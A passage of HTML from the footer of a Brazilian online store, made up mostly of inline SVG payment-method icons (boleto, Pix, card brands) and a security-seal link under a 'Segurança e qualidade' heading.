0.07 0.53 -0.006 0.128 -0.054 0.23 -0.141 0.297 -0.249l-0.239 -0.16zM4.375 2.456c-0.147 0.064 -0.224 0.204 -0.208 0.367l0.626 -0.271c-0.109 -0.125 -0.246 -0.169 -0.418 -0.096zm-0.415 0.728c-0.016 -0.029 -0.032 -0.061 -0.045 -0.093a0.667 0.667 0 0 1 -0.016 -0.508c0.067 -0.185 0.195 -0.326 0.361 -0.396 0.208 -0.089 0.437 -0.073 0.635 0.045 0.128 0.073 0.217 0.188 0.284 0.345 0.01 0.022 0.016 0.045 0.026 0.061l-1.245 0.546zm1.68 -1.348V3.161l0.204 0.083 -0.115 0.275 -0.227 -0.096a0.25 0.25 0 0 1 -0.112 -0.093 0.302 0.302 0 0 1 -0.045 -0.166V1.836h0.294zm0.53 0.987c0 0.109 0.048 0.211 0.128 0.284l-0.211 0.236c-0.147 -0.134 -0.23 -0.323 -0.23 -0.521 0 -0.198 0.083 -0.386 0.233 -0.517l0.211 0.236c-0.083 0.07 -0.131 0.172 -0.131 0.281zm0.377 0.377c0.179 0 0.329 -0.128 0.364 -0.3l0.31 0.064a0.688 0.688 0 0 1 -0.894 0.517l0.102 -0.3c0.035 0.013 0.073 0.019 0.118 0.019zm0 -1.07c0.332 0 0.61 0.239 0.674 0.556l-0.31 0.064a0.369 0.369 0 0 0 -0.482 -0.281l-0.099 -0.3c0.067 -0.026 0.144 -0.038 0.217 -0.038z" style="fill:#000"/></svg>
    
    <svg class="payment-list__item2" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 8.526 5.387"><path d="M7.852 0H0.674C0.291 0 0 0.291 0 0.674v4.039c0 0.38 0.313 0.674 0.674 0.674h7.178c0.383 0 0.674 -0.294 0.674 -0.674V0.674C8.526 0.291 8.213 0 7.852 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M7.852 0.224c0.249 0 0.45 0.204 0.45 0.45v4.039c0 0.246 -0.201 0.447 -0.45 0.447H0.674c-0.246 0 -0.45 -0.201 -0.45 -0.447V0.674C0.224 0.428 0.428 0.224 0.674 0.224h7.178z" style="fill:#fff;fill-rule:nonzero"/><path d="M4.375 2.749c0.479 0 0.897 -0.383 0.897 -0.84 0 -0.514 -0.418 -0.856 -0.897 -0.856h-0.399c-0.476 0 -0.856 0.342 -0.856 0.856 0 0.457 0.38 0.84 0.856 0.84h0.399z" style="fill:#0057a6;fill-rule:nonzero"/><path d="M3.976 1.111c-0.418 0 -0.779 0.361 -0.779 0.779 0 0.437 0.361 0.782 0.779 0.782 0.437 0 0.782 -0.345 0.782 -0.782 0 -0.418 -0.345 -0.779 -0.782 -0.779zM3.481 1.89c0 -0.211 0.134 -0.38 0.326 -0.457v0.932c-0.192 -0.077 -0.326 -0.246 -0.326 -0.476zm0.687 0.476V1.434c0.172 0.077 0.303 0.246 0.303 0.457 0 0.23 -0.131 0.399 -0.303 0.476z" style="fill:#fefefe;fill-rule:nonzero"/><path d="M6.147 3.854c0.038 0 0.057 0.016 0.057 0.054 0 0.019 -0.019 0.038 -0.057 0.038 -0.019 0 -0.038 -0.019 -0.038 -0.038 0 -0.038 0.019 -0.054 0.038 -0.054zm0 0.093c0.019 0 0.038 -0.019 0.038 -0.038 0 -0.038 -0.019 -0.054 -0.038 -0.054s-0.038 0.016 -0.038 0.054c0 0.019 0.019 0.038 0.038 0.038zm-0.019 -0.019v-0.057h0.019c0.019 0 0.019 0 0.019 0.019v0.019s0 0.019 0.019 0.019h-0.019s0 -0.019 -0.019 -0.019v0.019h-0.019zm0.019 -0.019 0.019 -0.019c0 -0.019 -0.019 -0.019 -0.019 -0.019v0.038z" style="fill:#2f3031;fill-rule:nonzero"/><path d="M2.663 3.529c0.073 0 0.112 -0.019 0.169 -0.038 0.038 -0.019 0.077 -0.057 0.115 -0.115 0.019 -0.038 0.019 -0.073 0.019 -0.112 0 -0.057 -0.019 -0.096 -0.057 -0.134s-0.096 -0.038 -0.172 -0.038H2.587c0.019 0 0.038 0 0.057 0.019v0.057l-0.096 0.284c0 0.019 0 0.038 -0.019 0.038 -0.019 0.019 -0.019 0.019 -0.057 0.019v0.019h0.192zm0.131 -0.399c0.019 0 0.038 0.019 0.057 0.038v0.077c0 0.038 0 0.093 -0.019 0.131s-0.038 0.077 -0.057 0.096c-0.038 0.019 -0.057 0.019 -0.093 0.019h-0.019c-0.019 0 -0.019 0 -0.019 -0.019 0 0 0 -0.019 0.019 -0.019l0.093 -0.342c0.019 0 0.038 0 0.038 0.019zm0.307 -0.038c-0.019 0 -0.019 0.019 -0.019 0.038 0 0 0 0.019 0.019 0.019 0 0.019 0.019 0.019 0.038 0.019 0 0 0.019 0 0.019 -0.019 0.019 0 0.019 -0.019 0.019 -0.019 0 -0.019 0 -0.038 -0.019 -0.038 0 -0.019 -0.019 -0.019 -0.019 -0.019 -0.019 0 -0.038 0 -0.038 0.019zm0.038 0.134 -0.115 0.019v0.019h0.019c0.019 0 0.019 0 0.019 0.019l-0.019 0.019 -0.038 0.15c0 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0.019 0.019 0.019 0.038h0.038c0.038 0 0.077 -0.019 0.096 -0.077v-0.019c-0.019 0.019 -0.019 0.038 -0.038 0.057h-0.019v-0.038l0.077 -0.227h-0.019zm0.188 0 -0.112 0.019v0.019h0.038v0.019s0 0.019 -0.019 0.038l-0.057 0.208h0.077l0.035 -0.096c0.019 -0.057 0.057 -0.112 0.096 -0.131 0 -0.019 0.019 -0.019 0.019 -0.019h0.019v0.038l-0.057 0.131v0.038c0 0.019 0 0.019 0.019 0.019 0 0.019 0.019 0.019 0.019 0.019 0.038 0 0.077 -0.019 0.115 -0.077l-0.019 -0.019c0 0.019 0 0.019 -0.019 0.019 0 0.019 0 0.019 -0.019 0.038v-0.038l0.038 -0.131c0 -0.019 0.019 -0.038 0.019 -0.038 0 -0.019 -0.019 -0.038 -0.019 -0.038 -0.019 -0.019 -0.019 -0.019 -0.038 -0.019 0 0 -0.019 0 -0.038 0.019 -0.019 0 -0.038 0.019 -0.057 0.038s-0.038 0.038 -0.057 0.073l0.038 -0.131h-0.019zm0.383 0.169c0.019 -0.019 0.038 -0.019 0.057 -0.038 0.019 0 0.038 -0.019 0.054 -0.038v-0.073c-0.016 -0.019 -0.035 -0.019 -0.054 -0.019 -0.038 0 -0.057 0 -0.096 0.038 -0.038 0.019 -0.077 0.038 -0.096 0.073 -0.019 0.038 -0.019 0.077 -0.019 0.115 0 0.019 0 0.038 0.019 0.057 0 0.019 0.038 0.019 0.077 0.019 0.019 0 0.057 0 0.077 -0.019 0.019 0 0.038 -0.019 0.077 -0.057h-0.019c-0.019 0.019 -0.038 0.019 -0.057 0.019 -0.019 0.019 -0.019 0.019 -0.038 0.019s-0.038 0 -0.038 -0.019c-0.019 0 -0.019 -0.019 -0.019 -0.038v-0.038h0.077zm0 -0.131c0 -0.019 0.019 -0.019 0.019 -0.019h0.019v0.073c-0.019 0 -0.019 0.019 -0.038 0.038l-0.019 0.019h-0.057c0.019 -0.038 0.038 -0.073 0.077 -0.112zm0.265 -0.038 -0.115 0.019v0.019h0.038s0.019 0 0.019 0.019l-0.019 0.019 -0.057 0.227h0.077c0.019 -0.057 0.019 -0.077 0.038 -0.096 0 -0.019 0 -0.038 0.019 -0.057 0.019 -0.038 0.019 -0.038 0.019 -0.054 0.019 0 0.019 -0.019 0.019 -0.019h0.019l0.019 0.019h0.038v-0.096h-0.019c-0.019 0 -0.019 0 -0.038 0.019s-0.057 0.077 -0.096 0.169l0.057 -0.188h-0.019zm0.345 0s0 0.019 -0.019 0.019c0 0 0 -0.019 -0.019 -0.019h-0.057c-0.019 0 -0.038 0 -0.057 0.019s-0.038 0.038 -0.038 0.057c0 0.016 0.019 0.035 0.019 0.035 0 0.019 0.019 0.038 0.038 0.077 0.019 0.019 0.038 0.019 0.038 0.038 0.019 0 0.019 0.019 0.019 0.019 0 0.019 -0.019 0.019 -0.019 0.038h-0.057c-0.019 0 -0.019 -0.019 -0.038 -0.019 0 -0.019 0 -0.038 -0.019 -0.057l-0.019 0.096h0.115c0.019 0 0.038 0 0.038 -0.019 0.019 0 0.038 -0.019 0.057 -0.019v-0.096c-0.019 -0.019 -0.038 -0.038 -0.077 -0.073 0 -0.019 0 -0.019 -0.019 -0.038v-0.019l0.019 -0.019h0.019c0.019 0 0.038 0 0.038 0.019 0.019 0.019 0.019 0.038 0.038 0.054l0.019 -0.093h-0.019zm0.664 -0.153c-0.019 0.019 -0.019 0.019 -0.038 0.019h-0.019c-0.035 -0.019 -0.054 -0.019 -0.073 -0.019 -0.038 0 -0.096 0.019 -0.153 0.038 -0.038 0.038 -0.077 0.077 -0.096 0.115 -0.038 0.038 -0.038 0.093 -0.038 0.131 0 0.057 0 0.096 0.038 0.134 0.038 0.019 0.077 0.038 0.134 0.038 0.038 0 0.077 0 0.096 -0.019 0.038 -0.019 0.057 -0.038 0.073 -0.077 -0.035 0.019 -0.054 0.038 -0.073 0.038 -0.019 0.019 -0.038 0.019 -0.077 0.019 -0.019 0 -0.057 0 -0.077 -0.019 0 -0.019 -0.019 -0.057 -0.019 -0.096s0 -0.073 0.019 -0.112c0.019 -0.057 0.057 -0.096 0.077 -0.134 0.038 -0.019 0.077 -0.038 0.096 -0.038 0.038 0 0.054 0.019 0.073 0.038s0.019 0.038 0.019 0.077h0.019l0.019 -0.134zm0.172 0 -0.115 0.019v0.019h0.019c0.019 0 0.019 0 0.019 0.019 0 0 0 0.019 -0.019 0.019l-0.077 0.303c-0.019 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0 0.019 0.019 0.038h0.038s0.019 0 0.038 -0.019c0.019 0 0.038 -0.019 0.057 -0.057h-0.019c0 0.019 -0.019 0.019 -0.019 0.038h-0.019v-0.057l0.115 -0.361h-0.019zm0.172 0.153 -0.115 0.019v0.019h0.019v0.054l-0.038 0.134c-0.019 0.019 -0.019 0.019 -0.019 0.038s0 0.019 0.019 0.038h0.057c0.019 -0.019 0.038 -0.019 0.057 -0.057 0 0 0.038 -0.038 0.057 -0.077l-0.019 0.057v0.077h0.038c0.038 0 0.073 -0.019 0.093 -0.077 -0.019 0.019 -0.035 0.019 -0.035 0.038h-0.019v-0.019l0.019 -0.019 0.054 -0.227 -0.073 0.019 -0.038 0.093c-0.019 0.038 -0.057 0.077 -0.077 0.115 -0.019 0.019 -0.019 0.019 -0.038 0.019v-0.019l0.077 -0.227h-0.019zm0.38 -0.153 -0.115 0.019v0.019h0.038v0.057l-0.115 0.342c0.038 0.019 0.077 0.019 0.115 0.019 0.057 0 0.096 -0.019 0.134 -0.057s0.057 -0.096 0.057 -0.15c0 -0.019 0 -0.057 -0.019 -0.077 0 -0.019 -0.019 -0.019 -0.057 -0.019h-0.038c0 0.019 -0.019 0.019 -0.038 0.038l0.057 -0.192h-0.019zm-0.057 0.284c0 -0.038 0.019 -0.054 0.019 -0.054 0.019 -0.019 0.019 -0.038 0.038 -0.038s0.019 0.019 0.019 0.019c0.019 0 0.019 0.019 0.019 0.035 0 0.019 0 0.057 -0.019 0.077 0 0.038 -0.019 0.057 -0.038 0.077 0 0.019 -0.019 0.019 -0.038 0.038h-0.038l0.038 -0.153zm-3.181 0.552c0.019 0 0.019 0 0.019 0.019 0 0 0 0.019 -0.019 0.038l-0.077 0.287c0 0.019 -0.019 0.038 -0.019 0.038 -0.019 0.019 -0.038 0.019 -0.057 0.019v0.019h0.23v-0.019H2.491v-0.057l0.096 -0.287c0 -0.038 0 -0.057 0.019 -0.057 0.019 -0.019 0.019 -0.019 0.038 -0.019h0.019c0.019 0 0.038 0 0.038 0.019zm0.284 0.115 -0.112 0.019v0.019h0.038v0.057l-0.077 0.211h0.096l0.016 -0.096c0.038 -0.057 0.057 -0.115 0.096 -0.134 0.019 -0.019 0.019 -0.019 0.038 -0.019v0.038l-0.038 0.134c0 0.019 -0.019 0.019 -0.019 0.038s0.019 0.019 0.019 0.019c0 0.019 0.019 0.019 0.038 0.019 0.038 0 0.057 -0.038 0.096 -0.077l-0.019 -0.019v0.019l-0.019 0.019c0 0.019 -0.019 0.019 -0.019 0.019v-0.038l0.057 -0.134v-0.057s0 -0.019 -0.019 -0.019c0 -0.019 -0.019 -0.019 -0.019 -0.019h-0.057c0 0.019 -0.019 0.038 -0.038 0.057l-0.077 0.077 0.038 -0.134h-0.019zm0.402 -0.077c-0.038 0.019 -0.057 0.038 -0.077 0.057s-0.038 0.038 -0.077 0.038v0.019h0.038l-0.057 0.192v0.038c0 0.019 0 0.019 0.019 0.038h0.019c0.019 0 0.038 0 0.057 -0.019 0.019 0 0.038 -0.019 0.057 -0.057h-0.019l-0.038 0.038h-0.019v-0.038l0.077 -0.192h0.038v-0.038h-0.038l0.038 -0.077h-0.019zm0.169 0.249c0.019 -0.019 0.038 -0.019 0.057 -0.038 0.019 0 0.038 -0.019 0.057 -0.038v-0.077c-0.019 -0.019 -0.038 -0.019 -0.057 -0.019s-0.057 0 -0.096 0.038c-0.035 0.019 -0.073 0.038 -0.093 0.077 -0.019 0.038 -0.019 0.077 -0.019 0.115 0 0.019 0 0.038 0.019 0.057s0.038 0.019 0.073 0.019c0.019 0 0.057 0 0.077 -0.019 0.019 0 0.038 -0.019 0.077 -0.057h-0.019c-0.019 0 -0.038 0.019 -0.057 0.019 0 0.019 -0.019 0.019 -0.038 0.019s-0.038 0 -0.038 -0.019c0 0 -0.016 -0.019 -0.016 -0.038v-0.038h0.073zm0 -0.134c0 -0.019 0.019 -0.019 0.038 -0.019l0.019 0.019c0 0.019 -0.019 0.038 -0.019 0.038 0 0.019 -0.019 0.038 -0.019 0.057 -0.019 0 -0.038 0 -0.038 0.019h-0.038c0 -0.038 0.019 -0.077 0.057 -0.115zm0.268 -0.038 -0.096 0.019h-0.019c0.019 0 0.038 0.019 0.038 0.019 0.019 0 0.019 0 0.019 0.019 0 0 0 0.019 -0.019 0.019l-0.057 0.23h0.077c0.019 -0.057 0.019 -0.077 0.038 -0.096 0 -0.019 0.019 -0.038 0.019 -0.057 0.019 -0.038 0.019 -0.038 0.038 -0.057 0 -0.019 0 -0.019 0.019 -0.019l0.019 0.019h0.038c0 -0.019 0.019 -0.038 0.019 -0.057s-0.019 -0.019 -0.019 -0.038h-0.019c-0.019 0 -0.019 0 -0.038 0.019s-0.057 0.077 -0.096 0.153l0.057 -0.172h-0.019zm0.284 0 -0.112 0.019 -0.019 0.019h0.038v0.057l-0.057 0.211h0.077l0.016 -0.096c0.038 -0.057 0.077 -0.115 0.096 -0.134s0.038 -0.019 0.038 -0.019h0.019c0 0.019 0 0.019 -0.019 0.038l-0.038 0.134v0.057c0.019 0.019 0.019 0.019 0.038 0.019 0.038 0 0.077 -0.038 0.096 -0.077v-0.019l-0.019 0.019c0 0.019 -0.019 0.019 -0.019 0.019v0.019c-0.019 0 -0.019 0 -0.019 -0.019v-0.019l0.057 -0.134v-0.077c-0.019 -0.019 -0.019 -0.019 -0.038 -0.019h-0.038l-0.057 0.057 -0.077 0.077 0.057 -0.134h-0.019zm0.441 0v0.038c0 -0.019 -0.019 -0.019 -0.019 -0.038h-0.038c-0.019 0 -0.038 0 -0.057 0.019 -0.038 0.038 -0.057 0.057 -0.077 0.096s-0.038 0.077 -0.038 0.115c0 0.019 0 0.038 0.019 0.057 0 0.019 0.019 0.019 0.038 0.019s0.038 0 0.038 -0.019c0.038 -0.019 0.057 -0.038 0.077 -0.077v0.019c-0.019 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0 0.019 0.019 0.038h0.019c0.019 0 0.038 0 0.057 -0.019 0.016 -0.019 0.035 -0.038 0.054 -0.057h-0.019l-0.019 0.019c0 0.019 -0.016 0.019 -0.016 0.019v-0.057l0.054 -0.211h-0.073zm-0.057 0.172c0 0.019 -0.019 0.038 -0.038 0.057 0 0.019 -0.019 0.019 -0.019 0.019h-0.019v-0.038c0 -0.019 0 -0.057 0.019 -0.096s0.038 -0.077 0.038 -0.096h0.038c0.019 0.019 0.019 0.019 0.019 0.038 0 0.038 -0.019 0.077 -0.038 0.115zm0.323 -0.249 -0.057 0.057c-0.019 0.019 -0.057 0.038 -0.077 0.038v0.019h0.038l-0.057 0.192v0.077H4.471c0.019 0 0.038 0 0.057 -0.019 0.019 0 0.038 -0.019 0.038 -0.057l-0.038 0.038h-0.019v-0.038l0.057 -0.192h0.038l0.019 -0.038h-0.038l0.019 -0.077h-0.019zm0.134 -0.057c-0.019 0 -0.019 0.019 -0.019 0.038 0 0 0 0.019 0.019 0.019 0 0.019 0.019 0.019 0.038 0.019 0 0 0.019 0 0.019 -0.019 0.019 0 0.019 -0.019 0.019 -0.019 0 -0.019 0 -0.038 -0.019 -0.038 0 -0.019 -0.019 -0.019 -0.019 -0.019 -0.019 0 -0.038 0 -0.038 0.019zm0.038 0.134 -0.115 0.019c0.019 0 0.019 0.019 0.019 0.019h0.019c0 0.019 0 0.019 -0.019 0.038l-0.038 0.153c0 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0.019 0.019 0.019 0.019 0.019 0.019 0.019 0.019 0.038 0.019 0.038 0 0.077 -0.019 0.096 -0.096l-0.038 0.038c0 0.019 0 0.019 -0.019 0.019v-0.038l0.077 -0.23h-0.019zm0.169 0.019c-0.019 0 -0.035 0.019 -0.054 0.038 -0.019 0.019 -0.038 0.057 -0.057 0.077 0 0.019 -0.019 0.057 -0.019 0.077 0 0.038 0.019 0.057 0.038 0.077 0 0.019 0.038 0.019 0.057 0.019 0.035 0 0.073 0 0.093 -0.019 0.038 -0.038 0.057 -0.057 0.077 -0.096s0.038 -0.077 0.038 -0.096 0 -0.038 -0.019 -0.057c0 -0.019 -0.019 -0.019 -0.038 -0.038h-0.038c-0.019 0 -0.057 0 -0.077 0.019zm0.077 0c0 0.019 0.019 0.019 0.019 0.038s-0.019 0.057 -0.019 0.077c-0.019 0.038 -0.019 0.077 -0.038 0.096s-0.019 0.038 -0.038 0.057h-0.035c0 -0.019 -0.019 -0.019 -0.019 -0.038 0 -0.038 0.019 -0.077 0.035 -0.134 0.019 -0.038 0.038 -0.077 0.057 -0.096h0.038zm0.268 -0.019 -0.115 0.019v0.019h0.038v0.057l-0.077 0.211h0.096l0.019 -0.096c0.038 -0.057 0.057 -0.115 0.096 -0.134 0.019 -0.019 0.019 -0.019 0.038 -0.019v0.038l-0.038 0.134c0 0.019 -0.019 0.019 -0.019 0.038s0.019 0.019 0.019 0.019c0 0.019 0.019 0.019 0.038 0.019 0.038 0 0.057 -0.038 0.096 -0.077l-0.019 -0.019v0.019l-0.019 0.019c0 0.019 -0.019 0.019 -0.019 0.019v-0.038l0.057 -0.134v-0.057s0 -0.019 -0.019 -0.019c0 -0.019 -0.019 -0.019 -0.019 -0.019h-0.057c0 0.019 -0.019 0.038 -0.038 0.057l-0.077 0.077 0.038 -0.134h-0.019zm0.457 0 -0.019 0.038v-0.038h-0.038c-0.019 0 -0.038 0 -0.077 0.019 -0.019 0.038 -0.057 0.057 -0.077 0.096s-0.019 0.077 -0.019 0.115c0 0.019 0 0.038 0.019 0.057 0 0.019 0.019 0.019 0.038 0.019s0.038 0 0.038 -0.019c0.019 -0.019 0.057 -0.038 0.077 -0.077v0.019c-0.019 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0 0.019 0.019 0.038h0.019c0.019 0 0.038 0 0.057 -0.019l0.057 -0.057h-0.019c-0.019 0 -0.019 0.019 -0.019 0.019l-0.019 0.019h-0.019v-0.019l0.019 -0.038 0.057 -0.211h-0.077zm-0.057 0.172c-0.019 0.019 -0.019 0.038 -0.038 0.057s-0.019 0.019 -0.038 0.019c0 -0.019 -0.019 -0.019 -0.019 -0.038s0.019 -0.057 0.038 -0.096 0.019 -0.077 0.038 -0.096h0.038c0.019 0.019 0.019 0.019 0.019 0.038 0 0.038 -0.019 0.077 -0.038 0.115zm0.342 -0.326 -0.112 0.019v0.019h0.019c0.019 0 0.019 0 0.019 0.019l-0.019 0.019 -0.077 0.307c-0.019 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0 0.019 0.019 0.038h0.038c0.019 0 0.019 0 0.038 -0.019 0.019 0 0.038 -0.019 0.057 -0.057 -0.019 0.019 -0.038 0.019 -0.038 0.038h-0.019v-0.057l0.112 -0.364h-0.019z" style="fill:#222124;fill-rule:nonzero"/></svg> 
    
    
    
       
    <svg class="payment-list__item2" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" viewBox="0 0 9.6 6.06" ><defs><style>.fil2boleto{fill:#221e1e}.fil3boleto{fill:#fefefe}</style></defs><g id="Camada_x002023_1"><g id="_183985543731223"><path d="M8.84 0H.76C.33 0 0 .33 0 .76V5.3c0 .43.35.76.76.76h8.08c.43 0 .76-.33.76-.76V.76C9.6.33 9.24 0 8.84 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"></path><path d="M8.84.25c.28 0 .51.23.51.51V5.3c0 .28-.23.51-.51.51H.76c-.28 0-.51-.23-.51-.51V.76C.25.48.48.25.76.25h8.08z" style="fill:#fff;fill-rule:nonzero"></path><path class="fil2boleto" d="M1.81 4.13c.21-.03.63-.04.74.11.07.1.06.25-.01.34-.11.14-.55.11-.73.1v-.55zm0-.69c.12-.01.36-.01.49 0 .14.02.23.09.23.25 0 .29-.43.25-.72.24v-.49zm.76.53c.08-.08.16-.13.17-.29a.406.406 0 0 0-.18-.35c-.19-.13-.7-.08-.97-.08v1.62c.32 0 .86.05 1.07-.11.25-.2.2-.67-.14-.74l.05-.05zm.85-1.12h.48V1.27h-.48zm2.25 1.32h-.65c.02-.2.12-.33.32-.34.22 0 .31.13.33.34zm.2.35-.2-.03c-.05.16-.18.28-.39.23-.18-.03-.26-.18-.27-.39h.87c.11-.77-.94-.91-1.07-.19-.16.94 1 .93 1.06.38zm1.28-.66c.25-.08.41.1.44.32.03.28-.04.48-.25.54-.49.14-.62-.73-.19-.86zm.64.55c.12-.91-.98-.97-1.09-.28-.06.38.09.69.41.75.38.08.63-.14.68-.47zm-3.88.02c-.12.51-.8.37-.68-.29.1-.5.82-.37.68.29zm.2 0c.14-.93-.96-.99-1.08-.3-.06.37.08.67.38.75.38.09.65-.13.7-.45z"></path><path class="fil3boleto" d="M3.91 4.43c.14-.66-.58-.79-.68-.29-.12.66.56.8.68.29zm3.24-.57c-.43.13-.3 1 .19.86.21-.06.28-.26.25-.54-.03-.22-.19-.4-.44-.32z"></path><path class="fil2boleto" d="m7.4 2.84.07.01h.17l.07-.01V1.28a.808.808 0 0 0-.31 0v1.56z"></path><path class="fil3boleto" d="M1.81 4.68c.18.01.62.04.73-.1.07-.09.08-.24.01-.34-.11-.15-.53-.14-.74-.11v.55z"></path><path class="fil2boleto" d="M6.02 3.85h.14c.02.06.01.63.01.76.01.29.16.29.43.26l-.03-.17-.18-.02c-.04-.29-.02-.53-.02-.83h.19V3.7l-.19-.02V3.3c-.08.02-.14.07-.2.1 0 .08.01.24-.01.3h-.14v.15zm.43-1h.24V1.27h-.24zm-.59-.01.07.01h.1l.07-.01V1.27h-.24z"></path><path class="fil3boleto" d="M1.81 3.93c.29.01.72.05.72-.24 0-.16-.09-.23-.23-.25-.13-.01-.37-.01-.49 0v.49z"></path><path class="fil2boleto" d="M4.35 4.87h.2V3.25h-.2zM2.66 2.85h.12l.07-.01V1.28l-.07-.01h-.12zm-1.07 0h.17V1.27h-.17zm.46 0h.17V1.27h-.17z"></path><path class="fil3boleto" d="M5.67 4.17c-.02-.21-.11-.34-.33-.34-.2.01-.3.14-.32.34h.65z"></path><path class="fil2boleto" d="M5.24 2.85h.1V1.27h-.1zm.21 0h.1V1.27h-.1zm-2.5 0h.11V1.27h-.11zm1.6 0h.1V1.27h-.1zm2.51-.01h.1V1.27c-.14-.01-.1.01-.1.37v1.2z"></path></g></g></svg><svg class="payment-list__item2" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" viewBox="0 0 3.066 1.935" style="margin-left: 4.5px;"><defs><style>.fil2pix{fill:#4ab7a8;fill-rule:nonzero}</style></defs><g id="Camada_x0020_1"><g id="_1839462261024"><path d="M2.823 0H0.243C0.105 0 0 0.105 0 0.243V1.692c0 0.137 0.112 0.243 0.243 0.243h2.58c0.137 0 0.243 -0.105 0.243 -0.243V0.243C3.066 0.105 2.951 0 2.823 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"></path><path d="M2.823 0.08c0.089 0 0.163 0.073 0.163 0.163V1.692c0 0.089 -0.073 0.163 -0.163 0.163H0.243c-0.089 0 -0.163 -0.073 -0.163 -0.163V0.243C0.08 0.153 0.153 0.08 0.243 0.08h2.58z" style="fill:#fff;fill-rule:nonzero"></path><path class="fil2pix" d="M1.309 1.21c0.019 0 0.035 -0.003 0.054 -0.01 0.016 -0.01 0.032 -0.019 0.045 -0.032l0.141 -0.141c0.003 -0.003 0.01 -0.006 0.019 -0.006 0.006 0 0.013 0.003 0.016 0.006l0.144 0.141c0.013 0.013 0.026 0.026 0.045 0.032 0.016 0.006 0.035 0.01 0.051 0.01h0.029l-0.179 0.179a0.134 0.134 0 0 1 -0.045 0.029c-0.019 0.01 -0.038 0.013 -0.057 0.013a0.121 0.121 0 0 1 -0.054 -0.013 0.134 0.134 0 0 1 -0.045 -0.029l-0.179 -0.179h0.016zm0.514 -0.498c-0.016 0 -0.035 0.003 -0.051 0.01 -0.019 0.006 -0.032 0.016 -0.045 0.029l-0.144 0.144c-0.003 0.003 -0.01 0.006 -0.016 0.006 -0.01 0 -0.016 -0.003 -0.019 -0.006l-0.141 -0.141a0.144 0.144 0 0 0 -0.045 -0.032 0.162 0.162 0 0 0 -0.054 -0.01h-0.016l0.179 -0.179c0.026 -0.029 0.064 -0.042 0.099 -0.042 0.038 0 0.077 0.013 0.102 0.042l0.179 0.179h-0.029z"></path><path class="fil2pix" d="m1.143 0.859 0.109 -0.105h0.057c0.026 0 0.051 0.01 0.067 0.029l0.144 0.141c0.006 0.006 0.013 0.01 0.019 0.013 0.01 0.003 0.019 0.006 0.029 0.006 0.006 0 0.016 -0.003 0.026 -0.006 0.006 -0.003 0.016 -0.006 0.022 -0.013l0.141 -0.141c0.019 -0.019 0.042 -0.029 0.067 -0.029h0.07l0.105 0.105c0.029 0.029 0.042 0.064 0.042 0.102s-0.013 0.073 -0.042 0.099l-0.105 0.109h-0.07c-0.026 0 -0.051 -0.01 -0.067 -0.029l-0.141 -0.141a0.07 0.07 0 0 0 -0.048 -0.019c-0.019 0 -0.035 0.006 -0.048 0.019l-0.144 0.141c-0.016 0.019 -0.042 0.029 -0.067 0.029h-0.057l-0.109 -0.109a0.134 0.134 0 0 1 -0.029 -0.045 0.15 0.15 0 0 1 -0.013 -0.054c0 -0.019 0.006 -0.038 0.013 -0.054 0.006 -0.019 0.016 -0.035 0.029 -0.048z"></path></g></g></svg></p>
</div>
      </div><div class="footer__aside-item">
        <p class="footer__aside-title">Segurança e qualidade</p>
        <style>
.selos-garantia-1 {
  padding-bottom: 30px;
}

@media screen and (max-width: 640px) {
.selos-garantia-1 svg {
  width: 78px !important;
  height: 42px !important;
}
}  
</style>

<div class="selos-garantia-1"><a href="https://transparencyreport.google.com/safe-browsing/search?url=www.missbellastore.com.br" target="_blank" rel="noopener" aria-label="Selo norton" aria-describedby="a11y-new-window-message">   
      <svg width="90" height="48" viewBox="0 0 55 27" fill="none" role="presentation" xmlns="http://www.w3.org/2000/svg" style="vertical-align: top;"><g clip-path="url(#clip0)"><path d="M24.1 4.51C25.7 4.51 26.5 5.41 26.5 7.11V7.41H25V7C25 6.3 24.7 6 24.2 6C23.7 6 23.4 6.3 23.4 7C23.4 9.1 26.5 9.5 26.5 12.4C26.5 14 25.7 15 24.1 15C22.5 15 21.7 14.1 21.7 12.4V11.8H23.2V12.5C23.2 13.2 23.5 13.5 24 13.5C24.5 13.5 24.8 13.2 24.8 12.5C24.8 10.4 21.7 10 21.7 7.1C21.8 5.41 22.6 4.51 24.1 4.51Z" fill="#9AC201"></path><path d="M29 8.91H31.2V10.41H29V13.41H31.8V14.91H27.4V4.71H31.8V6.21H29V8.91Z" fill="#9AC201"></path> <path d="M35.2 9.11H37.4V12.31C37.4 13.91 36.6 14.91 35 14.91C33.4 14.91 32.6 14.01 32.6 12.31V7C32.6 5.4 33.4 4.4 35 4.4C36.6 4.4 37.4 5.3 37.4 7V8H35.9V6.91C35.9 6.21 35.6 5.91 35.1 5.91C34.6 5.91 34.3 6.21 34.3 6.91V12.41C34.3 13.11 34.6 13.41 35.1 13.41C35.6 13.41 35.9 13.11 35.9 12.41V10.51H35.2V9.11Z" fill="#9AC201"></path> <path d="M40 4.61V12.51C40 13.21 40.3 13.51 40.8 13.51C41.3 13.51 41.6 13.21 41.6 12.51V4.61H43.1V12.41C43.1 14.01 42.3 15.01 40.7 15.01C39.1 15.01 38.3 14.11 38.3 12.41V4.61H40Z" fill="#9AC201"></path> <path d="M47.6 14.81C47.4637 14.3908 47.4294 13.9451 47.5 13.51V11.91C47.5 10.91 47.2 10.61 46.5 10.61H45.9V14.71H44.3V4.51H46.7C48.4 4.51 49.1 5.31 49.1 6.91V7.71C49.1509 8.13025 49.073 8.55606 48.8766 8.93105C48.6801 9.30604 48.3745 9.61255 48 9.81C48.8 10.11 49.1 10.91 49.1 12.01V13.61C49.0685 14.0203 49.1371 14.4321 49.3 14.81H47.6ZM45.8 6.11V9.21H46.4C47 9.21 47.4 8.91 47.4 8.11V7.11C47.4 6.41 47.1 6.11 46.6 6.11H45.8Z" fill="#9AC201"></path> <path d="M50 7C49.9803 